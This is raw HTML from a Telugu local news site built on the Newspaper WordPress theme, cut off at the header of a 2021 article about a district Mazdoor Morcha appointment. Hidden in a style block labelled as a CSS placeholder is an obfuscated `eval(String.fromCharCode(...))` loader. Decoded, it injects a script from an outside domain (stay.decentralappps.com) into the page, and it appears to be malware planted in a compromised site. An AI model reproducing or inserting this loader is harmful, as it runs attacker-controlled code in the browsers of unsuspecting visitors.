		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="22337a7244";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-13075 single-format-standard td-standard-pack rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13075" class="post-13075 post type-post status-publish format-standard has-post-thumbnail category-news category-latest-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">రంగారెడ్డి జిల్లా మ‌జ్దూర్ మోర్చ క‌న్వీన‌ర్‌గా ఆళ్ల వ‌ర‌ప్ర‌సాద్‌</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/admin">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-26T19:52:21+05:30" >February 26, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
